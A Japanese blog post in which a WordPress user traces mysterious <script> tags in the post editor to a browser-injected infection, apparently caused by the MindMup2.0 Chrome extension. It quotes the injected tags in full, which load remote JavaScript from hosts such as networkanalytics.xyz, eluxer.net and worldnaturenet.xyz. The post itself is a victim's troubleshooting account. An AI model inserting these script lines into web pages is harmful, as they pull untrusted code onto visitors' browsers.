ワードプレスのテキストエディタに文章を入力すると、
勝手にscriptが記述されてしまうというエラーが起こるようになってしまいました。
もし同じような事でお困りの方がいらっしゃったら
僕が解決するまでにした事を参考にしてみてください。
目次
<script>が勝手に記述される
scriptが勝手に記述されるってどういうこと?
って思ったと思いますが、ワードプレスのテキストエディタに
文字を入力しようとするとこのような現象が起こるようになってしまいました。
▼勝手に記述された<script>

ワードプレスのテキストエディタに、適当に文字をaaaaaaaaaaaaaaと打ち込みます。
ビジュアルモードとテキストモードを切り替えたり、
下書きとして保存をするといつの間にか勝手にこのような
<script>が表示されてしまうのです。
▼<script>のコード

上に記述されたコード
<script src=”//s3.amazonaws.com/js-cache/188f9ebcdf6890da18.js” type=”text/javascript”></script>
下に記述されたコード
<script src=”http://networkanalytics.xyz/addons/lnkr5.min.js” type=”text/javascript”></script>
<script src=”http://networkanalytics.xyz/addons/lnkr30_nt.min.js” type=”text/javascript”></script>
<script src=”http://eluxer.net/code?id=105&subid=51824_6287_” type=”text/javascript”></script>
<script src=”http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x6287x&r=16″ type=”text/javascript”></script>
パソコン音痴、web音痴の僕には何がなんやら全くさっぱり分からない…
調べてもほぼ情報が無いのか、調べ方が悪いのか解決の為の情報にたどり着けない始末。
とりあえずやった事は、
- ワードプレスのバージョンをアップ
- 今までの記事の中に勝手に記述されてしまっていたscriptのコードを全削除
以上、2つの事をしてみたけどエラーは全く治らずじまい…。
OPEN CAGE(オープンケージ)に質問してみた
僕のブログは、OPENCAGE(オープンケージ)の「ストーク」
![]() というテーマを使っています。
というテーマを使っています。
困り果てた僕は何か解決のヒントはないか?
と、自分が使っている有料テーマのストークを販売している
オープンケージに問いあわせてみる事にしました。
これまでにもストークのカスタムで不具合や分からない事があった際には
オープンケージにメールで問い合わせていたことがあるので
ストークとの関連の不具合かどうか分からないけど問い合わせてみることにしました。
オープンケージからの回答
オープンケージから以下のような回答を頂きました。(一部抜粋)
ブラウザ内に感染したウィルスの影響である可能性がございます。
▼s3.amazonaws.comというリンクが、カスペルスキーに検知されます。
https://detail.chiebukuro.yahoo.co.jp/qa/question_detail/q12183073367▼s3.amazonaws.com を削除します。
http://www.2-removevirus.com/jp/delete-s3-amazonaws-com/このような場合、テーマとは別の不具合となりますので、
おそれ入りますが、原因や正しい解決策についてはご案内いたしかねます。一度、上記リンクに記載のように、ブラウザのキャッシュやcookieの削除、
設定をリセットするなどして、改善されるかお試しいただければと思います。
どうやらウィルスという事が分かりました。
このパソコン音痴、そしてweb音痴の僕にどうしろと・・・
ちなみに、
※テーマとは関係ない不具合になるので原因や正しい解決策に関しては
ご案内いたしかねますとのこと。
まぁ、当たり前だよね。
でも、ウィルスという事が分かっただけでも充分です。
ありがとう、オープンケージ!
Googleクロームの設定をリセットしてみる
オープンケージの回答内にあった2つのリンクの情報と回答の文面のある
ブラウザのキャッシュやcookieの削除、設定をリセットする
をヒントに使用しているブラウザのGoogleクロームの設定をリセットする事にしてみました。
Googleクロームの設定のリセット
▼Chrome のメニューから設定を選択

▼詳細設定を表示] をクリックします

▼設定のリセットを選択します

Googleクロームをリセットすると・・・
Googleクロームをリセットするとブックマークしていたものはそのまま残りますが、
クロームに追加していた拡張機能は消えてしまいます。
正確には消えるではなく、無効の状態になってしまいます。
なので、拡張機能を有効に設定し直す必要があります。
▼メニュー→その他のツール→拡張機能

▼使いたい拡張機能を有効にします

Googleクロームの設定をリセットした結果
Googleクロームの設定をリセットすると
なんと!
あの意味不明なscriptが出なくなりました!
マジで嬉しいんですけど!
散々調べて結局Googleクロームが原因だったのかよ!
良かった、良かったと、Googleクロームをリセットして無効になってしまった
拡張機能を有効に戻してめでたしとなりました。
再び<script>が出現する!?
安心したのも束の間、あの忌まわしきscriptが再び出現したのです。
なぜだ!?
Googleクロームの設定をリセットしたら消えた
そして、
無効になってしまった拡張機能を有効に戻したらscriptが再度出現した・・・
ここで、ふと思ったのです。
もしや・・・?
Googleクロームの拡張機能の中の、どれかが原因なのではないのか?
そう思い、
ここから拡張機能を1つ有効にしてはワードプレスの
テキストエディタでエラーが出ていないか確かめるという確認作業を行いました。
すっげー面倒臭かった…。
原因を発見する→MindMup2.0
1つ1つ拡張機能を有効にしていき遂にscriptを勝手に記述する
原因の拡張機能を突き止める事ができました。
それは、
MindMup2.0
という拡張機能でした!
▼MindMup2.0

マインドマップを簡単に作成することができるこの拡張機能
なぜだか詳しいことは分かりませんがこの拡張機能を追加するとscriptが勝手に記述され
無効にするとこの現象はなくなりました。
MindMup2.0に関して同じようなエラーが起こった事例を調べても発見する事ができませんでした。
(もしかしたらあるのかも知れませんが自分が探した範囲では見つけられなかった)
まとめ
ワードプレスのテキストエディタにscriptが勝手に記述されてしまうという
エラーが出てしまった方は、Googleクロームの設定をリセットしてみる事をおすすめします。